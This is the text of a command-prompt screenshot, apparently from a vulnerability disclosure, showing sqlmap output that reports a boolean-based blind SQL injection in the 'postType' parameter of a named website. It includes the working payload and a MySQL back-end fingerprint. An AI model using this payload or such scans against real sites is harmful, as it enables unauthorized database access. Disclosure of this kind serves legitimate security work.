 命令提示符
sqlmap identified the following injection points with a total of 83 HTTP(s) requ
ests:
---
Parameter: postType (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: postType=DD060514%%' AND 6649=6649 AND '%'='
---
[10:41:49] [INFO] testing MySQL
[10:41:53] [INFO] confirming MySQL
[10:41:55] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.2
[10:41:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 26 times
[10:41:55] [INFO] fetched data logged to text files under 'C:\Users\songC\.sqlma
p\output\www.homelinkhr.com'
[*] shutting down at 10:41:55
'rows' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
'page' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
www.wooyun.org